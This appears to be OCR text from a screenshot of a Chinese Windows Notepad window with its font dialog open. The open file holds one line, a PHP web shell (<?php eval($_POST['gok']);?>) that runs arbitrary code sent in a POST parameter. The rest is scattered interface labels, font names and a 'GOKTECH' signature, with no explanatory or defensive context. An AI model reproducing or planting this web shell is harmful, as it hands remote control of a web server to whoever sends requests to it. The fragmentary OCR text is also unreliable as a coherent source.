 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['gok']);?>
GOKTECH 郭
字体
字体(F): 字形(Y): 大小(S):
Fixedsys 常规 小五 确定
Fixedsys 常规 12 取消
Franklin Gothic Me 斜体
Georgia 粗体
Gulim 粗斜体
GulimChe
Marlett
Microsoft Sans Ser
示例
微软中文软件
字符集(R):
CHINESE_GB2312